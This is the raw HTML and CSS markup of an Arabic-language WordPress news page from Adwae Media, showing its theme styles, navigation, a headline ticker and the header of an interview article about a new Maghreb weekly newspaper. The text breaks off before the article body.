.topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #f4350e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #f4350e;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #6d0811;--tie-buttons-border-color: #6d0811;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #4f0000;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #6d0811;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f4350e;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f4350e;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #ffffff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-top : 0 none !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-bottom : 0 none !important;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #820e14;--tie-buttons-color: #820e14;--tie-buttons-border-color: #820e14;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #640000;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #820e14;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #820e14;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #890517;}#main-nav input::-moz-placeholder{color: #890517;}#main-nav input:-moz-placeholder{color: #890517;}#main-nav input:-ms-input-placeholder{color: #890517;}#main-nav input::-webkit-input-placeholder{color: #890517;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(137,5,23,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #890517 !important;}#footer{background-color: #c40505;}#site-info{background-color: #187200;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #c40505;}#footer .timeline-widget a .date:before{border-color: rgba(196,5,5,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #a60000;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1030px;}@media (min-width: 1000){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1000;}}@media (min-width: 992px){.sidebar{width: 30%;}.main-content{width: 70%;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.adwae.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adwae.net/wp-json/wp/v2/posts/1233653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adwae.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.adwae.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.adwae.net/%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%81%d8%aa%d8%a7%d8%ad-%d9%84%d9%80%d8%a3%d8%b6%d9%88%d8%a7%d8%a1-%d9%85%d9%8a%d8%af%d9%8a%d8%a7-%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8/" />
<link rel='shortlink' href='https://www.adwae.net/?p=1233653' />
 <meta name="description" content="أطلق إعلاميون من الدول المغاربية هذا الأسبوع مبادرة إعلامية مغاربية، قاطرتها هيئة تحرير من الدول المغاربية الخمس (المغرب، الجزائر، موريتانيا، تونس ولي" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-270x270.png" />
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-1233653 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						25 يناير, 2026 					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">جديد الأخبار</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="slideRight">

		
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a7%d9%86%d9%8a%d8%8c-%d8%ad%d9%8a%d9%86-%d8%aa%d8%ba%d9%86%d9%89-%d8%a7%d9%84%d8%b1%dd%a3%d8%a7%d8%af%d8%a9-%d8%a8%d9%88%d8%ac%d8%af/">مصطفى البركاني، حين تغنى الرݣادة بوجدان الغربة، ويصير الصوت حصنا</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d9%86%d8%a7%d9%88%d9%8a-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%a8%d8%b9%d8%b1%d9%82%d9%84%d8%a9-%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84/">مناوي يتهم الدعم السريع بعرقلة وصول الاغاثة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b7%d9%86%d8%ac%d8%a9-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7/">طنجة.. مجموعة فندقية جديدة لمجموعة الراجحي الاستثمارية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/bahia-by-light-%d9%82%d8%b5%d8%b1-%d8%a7%d9%84%d8%a8%d8%a7%d9%87%d9%8a%d8%a9-%d9%8a%d8%b6%d9%8a%d8%a1-%d9%84%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9/">: &#8220;Bahia By Light&#8221; قصر الباهية يضيء لتجربة فريدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%81%d9%88%d9%86-%d8%af%d9%8a%d8%b1-%d9%84%d8%a7%d9%8a%d9%86-%d9%88%d8%a8%d9%88%d8%b1%d9%8a%d9%84-%d9%8a%d8%ac%d8%af%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%a3%d9%83%d9%8a%d8%af-%d8%a7%d9%84%d8%ad/">فون دير لاين وبوريل يجددان التأكيد الحفاظ أكثر على علاقات وثيقة مع المغرب</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a7%d9%84%d8%b9%d8%af%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d9%8f%d8%b3%d9%82%d9%90%d8%b7-%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af/">العدل الأوروبية تُسقِط اتفاقية الصيد، والخارجية المغربية: المغرب غير معني&#8230;!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/">شيوعيو البقايا&#8230;!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b9%d8%a7%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d8%a7%d9%84%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a2%d9%84/">عام على طوفان الأقصى: التكلفة والمآل</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%ad%d8%b1%d8%a7%d8%a6%d9%82-%d8%a7%d9%84%d8%ba%d8%a7%d8%a8%d8%a7%d8%aa-%d8%ae%d8%b7%d9%88%d8%b1%d8%a9-%d9%85%d8%aa%d9%88%d8%b3%d8%b7%d8%a9-%d8%a5%d9%84%d9%89-%d9%82/">حرائق الغابات.. خطورة “متوسطة” إلى “قصوى”</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d9%88%d8%ac%d9%87-%d8%ae%d8%b7%d8%a7%d8%a8%d8%a7-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9/">جلالة الملك يوجه خطابا بمناسبة عيد العرش</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%86%d8%b4%d8%b1%d8%a9-%d8%a5%d9%86%d8%b0%d8%a7%d8%b1%d9%8a%d8%a9-%d9%85%d9%88%d8%ac%d8%a9-%d8%ad%d8%b1-%d9%85%d8%b1%d8%aa%d9%82%d8%a8%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab/">نشرة إنذارية&#8230; موجة حر مرتقبة من الثلاثاء إلى الجمعة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b1%d9%88%d8%a7%d9%8a%d8%a9-%d9%87%d9%88%d8%a7%d8%b1%d9%8a%d9%91%d8%a9%d8%8c-%d8%a3%d9%88-%d8%ad%d9%8a%d9%86-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d8%a7/">رواية &#8221; هواريّة&#8221;، أو حين يصبح تصوير الواقع جريمة أدبية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a7%d8%b3%d8%aa%d9%87%d8%af%d8%a7%d9%81-%d8%a7%d9%84%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%86%d9%8a%d8%a9-%d8%a3%d8%b9%d9%84%d9%89-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84/">استهداف الأجهزة الأمنية أعلى درجات الخيانة الوطنية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d8%aa%d9%89-%d9%83%d8%a7%d9%86-%d9%84%d8%ae%d9%88%d8%a7%d9%86%d8%ac%d9%8a%d8%a9-%d9%88%d8%b9%d9%85%d9%84%d8%a7%d8%a1-%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d9%8a%d8%a4%d9%85%d9%86%d9%88%d9%86-%d8%a8/">متى كان لخوانجية وعملاء إيران يؤمنون بالوطن؟!!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7-%d8%a8%d9%8a%d9%86-%d9%81%d9%83%d9%91%d9%8a-%d8%a7%d9%84%d8%aa%d8%b7%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d8%b1-2/">أوروبا بين فكّي التطرف اليميني والتطرف الإسلاموي (2/3)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b5%d8%b9%d9%88%d8%af-%d8%a7%d9%84%d8%b4%d8%b9%d8%a8%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%b9%d9%88%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84/">صعود الشعبوية اليسارية في الشعوبية الأوروبية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7-%d8%a8%d9%8a%d9%86-%d9%81%d9%83%d9%91%d9%8a-%d8%a7%d9%84%d8%aa%d8%b7%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d8%b1/">أوروبا بين فكّي التطرف اليميني والتطرف الإسلاموي (1/3)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d9%86-%d9%88%d8%b1%d8%a7%d8%a1-%d8%a5%d9%82%d8%b5%d8%a7%d8%a1-%d9%81%d8%ac%d9%8a%d8%ac-%d9%85%d9%86-%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a7%d9%84/">من وراء إقصاء فجيج من ملتقيات مستقبل الواحات؟</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%84%d8%a7-%d9%87%d9%8f%d9%85-%d9%82%d9%88%d9%85%d9%8a%d9%88%d9%86-%d9%88%d9%84%d8%a7-%d9%87%d9%8f%d9%85%d9%92-%d9%88%d8%ad%d8%af%d9%88%d9%8a%d9%88%d9%86%d8%8c-%d8%a8%d9%84-%d8%b9%d9%85%d9%84%d8%a7/">لا هُم قوميون ولا هُمْ وحدويون، بل عملاء مرتزقون</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/">عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/adwaepress"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/adwaepresse"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGnQ2UU8KZJDNU5X-qZkFKA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/adwae17/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="أضواء ميديا |  Adwae Médias" href="https://www.adwae.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.adwae.net/wp-content/uploads/2023/02/LOGO-ADWAE-400x120-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.adwae.net/wp-content/uploads/2023/02/LOGO-ADWAE-400x120-1.png" alt="أضواء ميديا |  Adwae Médias" width="400" height="120" style="max-height:120px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9789848660737682"
     crossorigin="anonymous"></script>
<!-- أفقئ ثابت ADW -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9789848660737682"
     data-ad-slot="7544606038"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="أضواء ميديا |  Adwae Médias" href="https://www.adwae.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.adwae.net/wp-content/uploads/2022/11/الحقيقة-تحت-الضوء.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.adwae.net/wp-content/uploads/2022/11/الحقيقة-تحت-الضوء.png" alt="أضواء ميديا |  Adwae Médias" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1246067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1246067"><a href="https://www.adwae.net/">الرئيسية</a></li>
<li id="menu-item-1246069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246069"><a href="https://www.adwae.net/category/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/">سياسية</a></li>
<li id="menu-item-1246070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246070"><a href="https://www.adwae.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع</a></li>
<li id="menu-item-1246071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246071"><a href="https://www.adwae.net/category/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">العالم</a></li>
<li id="menu-item-1246124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246124"><a href="https://www.adwae.net/category/%d8%a8%d8%b1%d9%88%d9%81%d8%a7%d9%8a%d9%84/">بروفايل</a></li>
<li id="menu-item-1246125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246125"><a href="https://www.adwae.net/category/%d8%b1%d9%88%d8%a8%d9%88%d8%b1%d8%aa%d8%a7%d8%ac-%d9%88-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/">روبورتاج و تحقيق</a></li>
<li id="menu-item-1246126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246126"><a href="https://www.adwae.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a></li>
<li id="menu-item-1246127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246127"><a href="https://www.adwae.net/category/%d9%81%d9%8a-%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a7%d9%84%d8%b6%d9%88%d8%a1/">في دائرة الضوء</a></li>
<li id="menu-item-1246128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246128"><a href="https://www.adwae.net/category/%d9%86%d8%b3%d8%a7%d8%a1/">نساء</a></li>
<li id="menu-item-1246129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246129"><a href="https://www.adwae.net/category/%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">مغاربة العالم</a></li>
<li id="menu-item-1246130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1246130 tie-current-menu"><a href="https://www.adwae.net/category/%d8%a5%d8%b9%d9%84%d8%a7%d9%85/">إعلام</a></li>
<li id="menu-item-1246131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246131"><a href="https://www.adwae.net/category/videos/">أضواء تيفي</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.adwae.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://www.adwae.net/category/%d8%a5%d8%b9%d9%84%d8%a7%d9%85/">إعلام</a><em class="delimiter">/</em><span class="current">حسين مفتاح لـ&#8221;أضواء ميديا&#8221;: صحيفة &#8220;الأسبوع المغاربي&#8221; بحث للفواصل المشتركة وتناول لقضايا المواطن المغاربي</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/www.adwae.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0625\u0639\u0644\u0627\u0645","@id":"https:\/\/www.adwae.net\/category\/%d8%a5%d8%b9%d9%84%d8%a7%d9%85\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-19" href="https://www.adwae.net/category/%d8%a5%d8%b9%d9%84%d8%a7%d9%85/">إعلام</a></span>
		<h1 class="post-title entry-title">
			حسين مفتاح لـ&#8221;أضواء ميديا&#8221;: صحيفة &#8220;الأسبوع المغاربي&#8221; بحث للفواصل المشتركة وتناول لقضايا المواطن المغاربي		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.adwae.net/author/adwae/"><img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.adwae.net/author/adwae/" class="author-name tie-icon" title="RA">RA</a></span>
						<a href="mailto:jab.center@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
